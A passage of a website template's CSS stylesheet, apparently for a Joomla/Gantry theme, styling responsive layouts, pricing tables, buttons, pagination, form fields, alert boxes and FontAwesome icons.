    font-family: Roboto;
  }
  .jd-quotes:after {
    background: none;
    width: auto;
    height: auto;
    color: #34ccff;
    font-size: 50px;
    content: "\201d";
    font-family: Roboto;
  }
  .jd-social-button ul {
    display: inline-block;
  }
  .jd-social-button ul li {
    float: none;
    margin: 0 auto 10px;
  }
  body .col-lg-1,
  body .col-lg-10,
  body .col-lg-11,
  body .col-lg-12,
  body .col-lg-2,
  body .col-lg-3,
  body .col-lg-4,
  body .col-lg-5,
  body .col-lg-6,
  body .col-lg-7,
  body .col-lg-8,
  body .col-lg-9,
  body .col-md-1,
  body .col-md-10,
  body .col-md-11,
  body .col-md-12,
  body .col-md-2,
  body .col-md-3,
  body .col-md-4,
  body .col-md-5,
  body .col-md-6,
  body .col-md-7,
  body .col-md-8,
  body .col-md-9,
  body .col-sm-1,
  body .col-sm-10,
  body .col-sm-11,
  body .col-sm-12,
  body .col-sm-2,
  body .col-sm-3,
  body .col-sm-4,
  body .col-sm-5,
  body .col-sm-6,
  body .col-sm-7,
  body .col-sm-8,
  body .col-sm-9,
  body .col-xs-1,
  body .col-xs-10,
  body .col-xs-11,
  body .col-xs-12,
  body .col-xs-2,
  body .col-xs-3,
  body .col-xs-4,
  body .col-xs-5,
  body .col-xs-6,
  body .col-xs-7,
  body .col-xs-8,
  body .col-xs-9 {
    padding-left: 0;
    padding-right: 0;
  }
  body .rt-block .jd-talent-zone .tab-3 .nn_tabs-tab {
    width: 100%;
    margin: 1% !important;
  }
  .rt-block .jd-talent-zone .row .col-md-4:before,
  .rt-block .jd-talent-zone .row .col-md-4:after {
    display: none !important;
  }
  .rt-block .jd-talent-zone .row .col-md-4 {
    border-bottom: 1px solid #fff;
    min-height: auto !important;
    margin: 10px 0;
  }
  .nn_tabs.outline_content > .tab-content > .tab-pane {
    padding: 0;
  }
  .rt-block .jd-talent-zone .row:last-child .col-md-4:last-child {
    border: none;
  }
  .nextend-bullet-bar {
    display: none !important;
  }
  #rt-showcase,
  #rt-main,
  #rt-maintop,
  #rt-extension,
  #jd-funfacts,
  .jd-twitter,
  #rt-bottom,
  #rt-drawer,
  #rt-feature,
  #jd-position-1,
  #jd-position-2,
  #jd-position-4,
  #jd-position-5,
  #jd-position-7 {
    padding: 20px 0;
  }
  #jd-position-4 {
    background: #34CCFF;
    padding-bottom: 0;
  }
  #jd-position-4:after {
    content: "";
    width: 100%;
    height: 100px;
    display: block;
    background: #fff;
    margin-top: -100px;
  }
  .jd-social-button a {
    margin: 10px;
  }
  .team-member {
    width: 95%;
    min-width: auto;
    margin-left: auto;
    margin-right: auto;
  }
}
@media screen and (max-width: 959px) {
  .top-address-bar {
    text-align: left;
  }
}
@media screen and (min-width: 768px) and (max-width: 959px) {
  #rt-top {
    text-align: center;
  }
  #rt-top .rt-container > div {
    width: 100%;
  }
  #rt-top .top-address-bar {
    display: inline-block;
    float: none;
  }
  #rt-top #rt-logo {
    margin-left: auto;
    margin-right: auto;
  }
}
@media screen and (max-width: 991px) {
  .rt-block .jd-talent-zone .row .col-md-4:before {
    display: none;
  }
  .rt-block .jd-talent-zone .row:last-child .col-md-4:after {
    width: 80%;
    height: 1px;
    content: "";
    bottom: 20px;
    display: block;
    margin: 0 auto;
    background: #aaa;
    position: absolute;
  }
}
@media screen and (max-width: 959px) {
  .rt-block.menu-block {
    display: none;
  }
  .rt-block .jd-search {
    display: none;
  }
}
@media screen and (min-width: 1024px) and (max-width: 1200px) {
  .rt-container {
    width: 100%;
  }
}
@media screen and (max-width: 1024px) {
  .top-address-bar li {
    padding: 22px 10px 10px;
  }
}
@media only screen and (max-width: 1200px) {
  #rt-top {
    padding-left: 15px;
    padding-right: 15px;
  }
}
#hikashop_address_form_header_iframe {
  font-size: 24px;
}
.manufacturer-product-link a {
  border: none;
  border: none;
  font-weight: bold;
  text-shadow: none;
  padding: 10px 15px;
  border-radius: 3px;
  background: #34ccff;
  color: #fff !important;
  width: auto !important;
}
.manufacturer-product-link a:hover {
  color: #fff;
  background: #5dd6ff;
  text-decoration: none;
}
#login-form #modlgn-username {
  background: url(../images/user-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
#login-form #modlgn-passwd {
  background: url(../images/password-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
.componentheading {
  font-size: 24px;
  text-transform: none;
}
.price-table {
  height: 570px;
  background: #fff;
  text-align: center;
  margin-bottom: 30px;
  padding: 0 !important;
  vertical-align: middle;
  transform: translateZ(0);
  transition-duration: 0.3s;
  backface-visibility: hidden;
  border-top: 1px solid #f0f0f0;
  transition-property: transform;
  border-right: 1px solid #f0f0f0;
  border-bottom: 1px solid #f0f0f0;
  -webkit-transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -moz-osx-font-smoothing: grayscale;
  -webkit-backface-visibility: hidden;
  box-shadow: 0 0 1px rgba(0,0,0,0);
  transition-timing-function: ease-out;
  -webkit-transition-property: transform;
  font-family: "Titillium Web", sans-serif;
  -webkit-transition-timing-function: ease-out;
}
.price-table:hover,
.price-table:focus,
.price-table:active {
  transform: translateY(-8px);
  -webkit-transform: translateY(-8px);
}
.price-table:first-child {
  border-left: 1px solid #f0f0f0;
}
.price-table.price-table-last {
  background: #1F2A30;
}
.price-table.price-table-last .jd-features {
  border-bottom: 1px solid #2a3337;
}
.price-table.price-table-last .jd-features li {
  color: #fff;
}
.price-table.price-table-last .jd-features li.jd-plancolor {
  background: #2a3337;
}
.price-table.price-table-last .jdheader {
  border-bottom: 1px solid #2a3337;
}
.price-table.price-table-last .jdheader h5 {
  color: #fff;
}
.price-table.price-table-last .jdheader .jd-package {
  color: #fff;
}
.price-table.price-table-last .jdheader .jd-price {
  color: #fff;
}
.price-table.price-table-last .jdheader p {
  color: #fff;
}
.price-table .jd-featured {
  top: 0;
  left: 50%;
  color: #fff;
  width: 130px;
  height: 25px;
  font-size: 15px;
  padding-top: 1px;
  position: absolute;
  background: #34CCFF;
  letter-spacing: 0.8px;
  text-transform: none;
  transform: translateX(-50%);
  border-radius: 0px 0px 5px 5px;
  -moz-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.price-table .jdheader {
  height: 230px;
  border-bottom: 1px solid #f0f0f0;
}
.price-table .jdheader h5 {
  margin: 0;
  float: left;
  width: 100%;
  color: #2d2f37;
  font-size: 30px;
  font-weight: 700;
  padding-top: 40px;
  padding-bottom: 10px;
  text-transform: none;
}
.price-table .jdheader .jd-package {
  float: left;
  width: 100%;
  color: #2d2f37;
  font-size: 16px;
  font-weight: 300;
  text-transform: none;
}
.price-table .jdheader .jd-price {
  float: left;
  width: 100%;
  color: #34ccff;
  font-size: 46px;
  margin-top: 10px;
  font-weight: 300;
  line-height: 80px;
}
.price-table .jdheader p {
  float: left;
  width: 100%;
  color: #9fa5ae;
  font-size: 16px;
  font-weight: 300;
  margin-top: -10px;
}
.price-table .jd-features {
  border-bottom: 1px solid #f0f0f0;
}
.price-table .jd-features li {
  height: 40px;
  color: #54565b;
  font-size: 14px;
  font-weight: 400;
  list-style: none;
  text-align: left;
  padding-top: 10px;
  padding-left: 10px;
}
.price-table .jd-features li.jd-plancolor {
  background: #f4f4f4;
}
.price-table .jd-getaquote {
  width: 180px;
  height: 36px;
  margin-left: auto;
  margin-right: auto;
}
.price-table .jd-getaquote li {
  list-style: none;
  margin-top: 28px;
}
.price-table .fa {
  color: #34ccff;
}
.s {
  color: #d44950;
}
.na {
  color: #4f9fcf;
}
.nt {
  color: #2f6f9f;
}
ul.breadcrumb li .divider {
  display: none;
}
table.category {
  border: 1px solid #ddd;
}
table.category tr.cat-list-row0:hover {
  background: #eaeaea;
}
body ul.tags {
  width: 100%;
  list-style: none;
  display: inline-block;
}
body ul.tags li {
  float: left;
  margin-right: 10px;
}
body ul.tags li a {
  background: #34CCFF;
}
body ul.tags li .label-primary {
  background: #337AB7;
}
body ul.tags li .label-success {
  background: #5CB85C;
}
body ul.tags li .label-info {
  background: #5BC0DE;
}
body ul.tags li .label-warning {
  background: #F0AD4E;
}
body ul.tags li .label-danger {
  background: #D9534F;
}
.component-content ul {
  list-style: outside none disc;
  margin-left: 20px;
}
body .nav > li > a:focus,
body .nav > li > a:hover {
  background: none;
}
body .filter-search .chzn-container {
  font-size: 18px;
}
body .filter-search .chzn-container .chzn-single {
  height: auto;
  padding: 8px 10px;
}
body .filter-search .chzn-single div b {
  background-position: 0 11px;
  width: 10px;
}
body .filter-search .chzn-container-single .chzn-single span {
  overflow: visible;
}
body .filter-search .chzn-container-active.chzn-with-drop .chzn-single div b {
  background-position: -18px 11px;
}
body .pager.pagenav li a {
  color: #fff;
  line-height: 30px;
  background: #34CCFF;
}
body .pager.pagenav li a:hover {
  background: #5DD6FF;
}
body .pager.pagenav li a span {
  line-height: normal;
}
body .pager.pagenav li .icon-chevron-left {
  background: none;
  padding-left: 0;
  padding-right: 10px;
}
body .pager.pagenav li .icon-chevron-right {
  background: none;
  padding-left: 10px;
  padding-right: 0;
}
.pagination {
  width: 100%;
  text-align: center;
}
.pagination p {
  float: none !important;
}
.pagination ul.pagination {
  width: auto;
}
.pagination ul.pagination li a {
  margin: 0;
  background: #fff;
  border-radius: 0;
  margin-left: -1px;
  line-height: 1.42857;
  border: 1px solid #ddd;
  padding: 6px 12px !important;
}
.pagination ul.pagination li:first-child a {
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination ul.pagination li:last-child a {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination ul.pagination li:hover a,
.pagination ul.pagination li.pagination-active a {
  background: #34CCFF;
  color: #fff;
}
ul.pagination {
  width: auto;
}
ul.category.list-striped {
  list-style: none;
  margin-left: 0;
}
ul.thumbnails {
  margin-left: 0;
  list-style: none;
}
ul.thumbnails li {
  background: none;
  margin-left: 0;
  margin-right: 5px;
}
.flip-container {
  perspective: 1000;
}
.flip-container:hover .flipper {
  transform: rotateY(180deg);
}
.flip-container:hover .heading {
  color: #34ccff;
}
.flip-container .heading {
  color: #303030;
  margin: 10px 0;
  cursor: pointer;
  font-size: 17px;
  font-weight: bold;
  line-height: normal;
  text-transform: none;
}
.flip-container .flipper {
  height: 110px;
  transition: 0.6s;
  position: relative;
  transform-style: preserve-3d;
}
.flip-container .front,
.flip-container .back {
  top: 0;
  left: 0;
  width: 100%;
  position: absolute;
  backface-visibility: hidden;
}
.flip-container .front {
  z-index: 2;
  transform: rotateY(0deg);
}
.flip-container .back {
  transform: rotateY(180deg);
}
body #gantry-totop {
  background: none;
  border: 1px solid #ddd;
}
#rt-drawer .rt-container {
  padding: 0;
}
body {
  color: #1f2a30;
  font-size: 15px;
  background: #fff;
  line-height: 25px;
  font-family: 'Montserrat', sans-serif;
}
a:hover {
  color: #1f2a30;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #303030;
}
h3 {
  font-size: 25px;
  font-weight: normal;
}
h5 {
  line-height: normal;
  text-transform: none;
  font-size: 15px;
}
h6 {
  font-size: 13px;
  text-transform: none;
}
a,
ul.menu li .separator {
  color: #990000;
}
.title1 .title {
  background: #ffffff;
  border: 1px solid #d5d5d5;
}
.title2 .title {
  color: #303030;
  background: #eeeeee url(../images/patterns/noise.png);
  -webkit-box-shadow: inset 0 2px 12px rgba(0,0,0,0.13);
  -moz-box-shadow: inset 0 2px 12px rgba(0,0,0,0.13);
  box-shadow: inset 0 2px 12px rgba(0,0,0,0.13);
}
.title4 .title {
  color: #6e6e6e;
}
.box1 {
  background: #ffffff;
  border: 1px solid #d5d5d5;
}
.box2 {
  color: #303030;
  background: #eeeeee url(../images/patterns/noise.png);
  -webkit-box-shadow: inset 0 2px 12px rgba(0,0,0,0.13);
  -moz-box-shadow: inset 0 2px 12px rgba(0,0,0,0.13);
  box-shadow: inset 0 2px 12px rgba(0,0,0,0.13);
}
ul.menu li.active.current > a,
ul.menu li.active.current > .item,
ul.menu li.active.current > .separator,
ul.menu li#current.active > a,
ul.menu li#current.active > .item,
ul.menu li#current.active > .separator {
  color: #303030;
}
body div div.rt-container .btn-2 {
  color: #fff;
  border: 2px solid transparent;
  font-weight: bold;
  text-shadow: none;
  margin-top: 10px;
  padding: 9px 15px;
  border-radius: 3px;
  margin-bottom: 10px;
  background: #1F2A30;
  display: inline-block;
}
body div div.rt-container .btn-2:hover,
body div div.rt-container .btn-2:active,
body div div.rt-container .btn-2:focus {
  color: #fff;
  background: #4c5559;
}
body div div.rt-container .btn-3 {
  padding: 9px 15px;
  font-weight: bold;
  text-shadow: none;
  background: #fff;
  margin-top: 10px;
  border-radius: 3px;
  margin-bottom: 10px;
  display: inline-block;
  border: 2px solid #1f2a30;
  color: #1f2a30 !important;
}
body div div.rt-container .btn-3:hover,
body div div.rt-container .btn-3:active,
body div div.rt-container .btn-3:focus {
  color: #1f2a30;
  background: #fff;
}
body div div.rt-container .btn-4 {
  color: #34ccff !important;
  border: 2px solid #34ccff;
  font-weight: bold;
  text-shadow: none;
  margin-top: 10px;
  padding: 9px 15px;
  background: #fff;
  border-radius: 3px;
  margin-bottom: 10px;
  display: inline-block;
}
body div div.rt-container .btn-4:hover,
body div div.rt-container .btn-4:active,
body div div.rt-container .btn-4:focus {
  color: #5DD6FF;
  background: #fff;
  border-color: #5DD6FF;
}
body div div.rt-container .btn-grey {
  background: #7F8C8D;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-grey:hover,
body div div.rt-container .btn-grey:active,
body div div.rt-container .btn-grey:focus {
  background: #7F8C8D;
}
body div div.rt-container .btn-pink {
  background: #d13b7b;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-pink:hover,
body div div.rt-container .btn-pink:active,
body div div.rt-container .btn-pink:focus {
  background: #d13b7b;
}
body div div.rt-container .btn-red {
  background: #E74C3C;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-red:hover,
body div div.rt-container .btn-red:active,
body div div.rt-container .btn-red:focus {
  background: #E74C3C;
  border: 2px solid transparent;
}
body div div.rt-container .btn-purple {
  background: #9B59B6;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-purple:hover,
body div div.rt-container .btn-purple:active,
body div div.rt-container .btn-purple:focus {
  background: #9B59B6;
}
body div div.rt-container .btn-orange {
  background: #E67E22;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-orange:hover,
body div div.rt-container .btn-orange:active,
body div div.rt-container .btn-orange:focus {
  background: #E67E22;
}
body div div.rt-container .btn-blue {
  background: #3498DB;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-blue:hover,
body div div.rt-container .btn-blue:active,
body div div.rt-container .btn-blue:focus {
  background: #3498DB;
  border: 2px solid transparent;
}
body div div.rt-container .btn-emerald {
  background: #2ECC71;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-emerald:hover,
body div div.rt-container .btn-emerald:active,
body div div.rt-container .btn-emerald:focus {
  background: #2ECC71;
}
body div div.rt-container .btn-midnight {
  background: #34495E;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-midnight:hover,
body div div.rt-container .btn-midnight:active,
body div div.rt-container .btn-midnight:focus {
  background: #34495E;
}
body .gbs3 .form-group .btn-default,
.btn-default,
.button,
.readon,
.readmore,
button.validate,
#member-profile a,
#member-registration a,
button.btn-primary,
.formelm-buttons button,
.btn-primary,
.moduleItemReadMore,
div.itemCommentsForm form input#submitCommentButton,
.logout-button .btn.btn-primary,
.itemBackToTop a,
.btn,
.btn-default,
.btn,
.btn-default,
.k2ReadMore,
button,
btn.btn-primary {
  font-weight: 500;
  text-shadow: none;
  padding: 9px 15px;
  border-radius: 3px;
  background: #990000;
  margin-top: 10px;
  margin-bottom: 10px;
  display: inline-block;
  color: #fff !important;
  width: auto !important;
  border: 2px solid transparent;
}
body .gbs3 .form-group .btn-default:hover,
body .gbs3 .form-group .btn-default:active,
body .gbs3 .form-group .btn-default:focus,
.btn-default:hover,
.btn-default:active,
.btn-default:focus,
.button:hover,
.button:active,
.button:focus,
.readon:hover,
.readon:active,
.readon:focus,
.readmore:hover,
.readmore:active,
.readmore:focus,
button.validate:hover,
button.validate:active,
button.validate:focus,
#member-profile a:hover,
#member-profile a:active,
#member-profile a:focus,
#member-registration a:hover,
#member-registration a:active,
#member-registration a:focus,
button.btn-primary:hover,
button.btn-primary:active,
button.btn-primary:focus,
.formelm-buttons button:hover,
.formelm-buttons button:active,
.formelm-buttons button:focus,
.btn-primary:hover,
.btn-primary:active,
.btn-primary:focus,
.moduleItemReadMore:hover,
.moduleItemReadMore:active,
.moduleItemReadMore:focus,
div.itemCommentsForm form input#submitCommentButton:hover,
div.itemCommentsForm form input#submitCommentButton:active,
div.itemCommentsForm form input#submitCommentButton:focus,
.logout-button .btn.btn-primary:hover,
.logout-button .btn.btn-primary:active,
.logout-button .btn.btn-primary:focus,
.itemBackToTop a:hover,
.itemBackToTop a:active,
.itemBackToTop a:focus,
.btn:hover,
.btn:active,
.btn:focus,
.btn-default:hover,
.btn-default:active,
.btn-default:focus,
.btn:hover,
.btn:active,
.btn:focus,
.btn-default:hover,
.btn-default:active,
.btn-default:focus,
.k2ReadMore:hover,
.k2ReadMore:active,
.k2ReadMore:focus,
button:hover,
button:active,
button:focus,
btn.btn-primary:hover,
btn.btn-primary:active,
btn.btn-primary:focus {
  color: #fff;
  background: #5dd6ff;
  text-decoration: none;
  border: 2px solid transparent;
}
body .gbs3 .form-group .btn-default a,
.btn-default a,
.button a,
.readon a,
.readmore a,
button.validate a,
#member-profile a a,
#member-registration a a,
button.btn-primary a,
.formelm-buttons button a,
.btn-primary a,
.moduleItemReadMore a,
div.itemCommentsForm form input#submitCommentButton a,
.logout-button .btn.btn-primary a,
.itemBackToTop a a,
.btn a,
.btn-default a,
.btn a,
.btn-default a,
.k2ReadMore a,
button a,
btn.btn-primary a {
  color: #fff !important;
}
.btn.jmodedit {
  display: block;
  text-align: center;
  width: 10px !important;
  height: 30px !important;
  background: #34CCFF !important;
}
.btn.jmodedit .icon-edit {
  top: -6px;
  right: 6px;
  position: relative;
}
body .gbs3 .form-group .btn-default {
  background-image: none;
}
.powered-by {
  background: url(../images/logo/powered.png);
}
.pagenav li {
  background: #f0f0f0;
  border: 1px solid #d5d5d5;
  box-shadow: inset 0 0 0 1px #ffffff, 0 1px 2px rgba(0,0,0,0.2);
}
.login-fields #username,
.login-fields #password,
#contact-form dd input,
#contact-form dd textarea,
#modlgn-username,
#modlgn-passwd,
#jform_email,
#member-registration dd input,
#search-searchword,
.finder .inputbox,
.inputbox {
  border: 1px solid #d9d9d9;
}
.component-content .contact .title {
  background-color: #f1f1f1;
  background-image: -moz-linear-gradient(top,#ffffff,#dddddd);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ffffff),to(#dddddd));
  background-image: -webkit-linear-gradient(top,#ffffff,#dddddd);
  background-image: -o-linear-gradient(top,#ffffff,#dddddd);
  background-image: linear-gradient(to bottom,#ffffff,#dddddd);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffdddddd', GradientType=0);
  border: 1px solid #d5d5d5;
  text-shadow: 0 1px 1px rgba(255,255,255,0.75);
}
.pagination ul li a {
  background-color: #f1f1f1;
  background-image: -moz-linear-gradient(top,#ffffff,#dddddd);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ffffff),to(#dddddd));
  background-image: -webkit-linear-gradient(top,#ffffff,#dddddd);
  background-image: -o-linear-gradient(top,#ffffff,#dddddd);
  background-image: linear-gradient(to bottom,#ffffff,#dddddd);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffdddddd', GradientType=0);
  border: 1px solid #d5d5d5;
  text-shadow: 0 1px 1px rgba(255,255,255,0.75);
}
.pagination ul li span {
  background: #eaeaea;
  border: 1px solid #d5d5d5;
  color: #aaaaaa;
}
.breadcrumbs a,
.breadcrumb a {
  font-size: 18px;
}
.breadcrumbs a:after,
.breadcrumb a:after {
  color: #aaaaaa;
}
.breadcrumbs .showHere,
.breadcrumb .showHere {
  font-weight: bold;
  margin-right: 5px;
}
.article-info.muted {
  color: inherit;
}
.article-info dd:before {
  text-shadow: 1px 1px 0 #ffffff;
}
#gantry-totop {
  background: #f0f0f0;
  border: 1px solid #d5d5d5;
  box-shadow: inset 0 0 0 1px #ffffff, 0 1px 2px rgba(0,0,0,0.2);
}
#gantry-totop:active {
  -webkit-box-shadow: 0 1px 0 #ffffff;
  -moz-box-shadow: 0 1px 0 #ffffff;
  box-shadow: 0 1px 0 #ffffff;
}
.tip-wrap {
  background: #ffffff;
  -webkit-box-shadow: 0 0 5px rgba(0,0,0,0.3);
  -moz-box-shadow: 0 0 5px rgba(0,0,0,0.3);
  box-shadow: 0 0 5px rgba(0,0,0,0.3);
  color: #6e6e6e;
}
.system-unpublished .system-unpublished {
  background: #ffffff;
  border-color: #d5d5d5;
}
.tags .label-info {
  background: #175887;
}
abbr[title] {
  border-bottom: 1px dotted #d5d5d5;
}
blockquote {
  border-left: 5px solid #d5d5d5;
}
blockquote small {
  color: #aaaaaa;
}
blockquote.pull-right {
  border-right: 5px solid #d5d5d5;
}
legend {
  color: #303030;
  border-bottom: 1px solid #d5d5d5;
}
legend small {
  color: #d5d5d5;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  height: auto;
  color: #6e6e6e;
  padding-top: 6px;
  padding-bottom: 6px;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #ffffff;
  border: 1px solid #d5d5d5;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
}
select {
  border: 1px solid #d5d5d5;
}
.uneditable-input,
.uneditable-textarea {
  color: #aaaaaa;
  background-color: #f5f5f5;
  border-color: #d5d5d5;
  -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
  -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
  box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
}
input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
  border-color: #d5d5d5;
}
.input-prepend .add-on,
.input-append .add-on {
  text-shadow: 0 1px 0 #ffffff;
  background-color: #f0f0f0;
  border: 1px solid #d5d5d5;
}
.input-prepend.input-append .media-preview,
.input-append.input-append .media-preview {
  margin: 0;
}
.form-actions {
  background-color: #f0f0f0;
  border-top: 1px solid #d5d5d5;
}
.uneditable-input {
  background-color: ;
  border-color: #eeeeee;
  -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
  -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
  box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
}
.help-block,
.help-inline {
  color: ;
}
.table-bordered th {
  background-color: #f0f0f0;
}
.well {
  background-color: transparent;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.nav-tabs.nav-stacked > li > a {
  background-color: #f0f0f0;
}
.nav-tabs.nav-stacked > li > a:hover {
  background-color: #eaeaea;
}
.list-striped li:nth-child(odd),
.list-striped dd:nth-child(odd),
.row-striped .row:nth-child(odd),
.row-striped .row-fluid:nth-child(odd),
.cat-list-row0 {
  background-color: #eaeaea;
}
.list-striped li:hover,
.list-striped dd:hover,
.row-striped .row:hover,
.row-striped .row-fluid:hover,
.cat-list-row0:hover,
.cat-list-row1:hover {
  background-color: #fcfcfc;
}
.filter-search.alert-info {
  background-color: transparent;
  border-color: transparent;
  color: inherit;
}
.filter-search.alert-info .inputbox {
  color: ;
}
p.success,
p.info,
p.error,
p.warning {
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  padding: 15px;
  font-weight: bold;
  border: 1px solid;
}
p.success a,
p.info a,
p.error a,
p.warning a {
  color: #666 !important;
}
p.success a:hover,
p.info a:hover,
p.error a:hover,
p.warning a:hover {
  color: #000 !important;
  text-shadow: none;
}
p.success {
  background: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
p.info {
  background: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
p.error {
  background: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
p.warning {
  background: #fcf8e3;
  border-color: #fbeed5;
  color: #c09853;
}
@font-face {
  font-family: 'FontAwesome';
  src: url('../../../libraries/gantry/assets/jui/fonts/fontawesome-webfont.eot?v=3.2.1');
  src: url('../../../libraries/gantry/assets/jui/fonts/fontawesome-webfont.eot?#iefix&v=3.2.1') format('embedded-opentype'), url('../../../libraries/gantry/assets/jui/fonts/fontawesome-webfont.woff?v=3.2.1') format('woff'), url('../../../libraries/gantry/assets/jui/fonts/fontawesome-webfont.ttf?v=3.2.1') format('truetype'), url('../../../libraries/gantry/assets/jui/fonts/fontawesome-webfont.svg#fontawesomeregular?v=3.2.1') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="icon-"],
[class*=" icon-"] {
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-family: FontAwesome, sans-serif;
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
  text-decoration: inherit;
  display: inline-block;
  speak: none;
}
.icon-large:before {
  vertical-align: -10%;
  font-size: 1.3333333333333em;
}
a [class^="icon-"],
a [class*=" icon-"] {
  display: inline;
}
[class^="icon-"].icon-fixed-width,
[class*=" icon-"].icon-fixed-width {
  display: inline-block;
  width: 1.1428571428571em;
  text-align: right;
  padding-right: 0.28571428571429em;
}
[class^="icon-"].icon-fixed-width.icon-large,
[class*=" icon-"].icon-fixed-width.icon-large {
  width: 1.4285714285714em;
}
.icons-ul {
  margin-left: 2.1428571428571em;
  list-style-type: none;
}
.icons-ul > li {
  position: relative;
}
.icons-ul .icon-li {
  position: absolute;
  left: -2.1428571428571em;
  width: 2.1428571428571em;
  text-align: center;
  line-height: inherit;
}
[class^="icon-"].hide,
[class*=" icon-"].hide {
  display: none;
}
.icon-muted {
  color: #eee;
}
.icon-light {
  color: #fff;
}
.icon-dark {
  color: #333;
}
.icon-border {
  border: solid 1px #eee;
  padding: .2em .25em .15em;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.icon-2x {
  font-size: 2em;
}
.icon-2x.icon-border {
  border-width: 2px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.icon-3x {
  font-size: 3em;
}
.icon-3x.icon-border {
  border-width: 3px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.icon-4x {
  font-size: 4em;
}
.icon-4x.icon-border {
  border-width: 4px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.icon-5x {
  font-size: 5em;
}
.icon-5x.icon-border {
  border-width: 5px;
  border-radius: 7px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
}
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
[class^="icon-"].pull-left,
[class*=" icon-"].pull-left {
  margin-right: .3em;
}
[class^="icon-"].pull-right,
[class*=" icon-"].pull-right {
  margin-left: .3em;
}
[class^="icon-"],
[class*=" icon-"] {
  width: auto;
  height: auto;
  line-height: inherit;
  vertical-align: baseline;
  background-image: none;
  background-position: 0% 0%;
  background-repeat: repeat;
  margin-top: 0;
  max-width: 100%;
}
.icon-white,
.nav-pills > .active > a > [class^="icon-"],
.nav-pills > .active > a > [class*=" icon-"],
.nav-list > .active > a > [class^="icon-"],
.nav-list > .active > a > [class*=" icon-"],
.navbar-inverse .nav > .active > a > [class^="icon-"],
.navbar-inverse .nav > .active > a > [class*=" icon-"],
.dropdown-menu > li > a:hover > [class^="icon-"],
.dropdown-menu > li > a:hover > [class*=" icon-"],
.dropdown-menu > .active > a > [class^="icon-"],
.dropdown-menu > .active > a > [class*=" icon-"],
.dropdown-submenu:hover > a > [class^="icon-"],
.dropdown-submenu:hover > a > [class*=" icon-"] {
  background-image: none;
}
.btn [class^="icon-"].icon-large,
.btn [class*=" icon-"].icon-large,
.nav [class^="icon-"].icon-large,
.nav [class*=" icon-"].icon-large {
  line-height: .9em;
}
.btn [class^="icon-"].icon-spin,
.btn [class*=" icon-"].icon-spin,
.nav [class^="icon-"].icon-spin,
.nav [class*=" icon-"].icon-spin {
  display: inline-block;
}
.nav-tabs [class^="icon-"],
.nav-tabs [class^="icon-"].icon-large,
.nav-tabs [class*=" icon-"],
.nav-tabs [class*=" icon-"].icon-large,
.nav-pills [class^="icon-"],
.nav-pills [class^="icon-"].icon-large,
.nav-pills [class*=" icon-"],
.nav-pills [class*=" icon-"].icon-large {
  line-height: .9em;
}
.btn [class^="icon-"].pull-left.icon-2x,
.btn [class^="icon-"].pull-right.icon-2x,
.btn [class*=" icon-"].pull-left.icon-2x,
.btn [class*=" icon-"].pull-right.icon-2x {
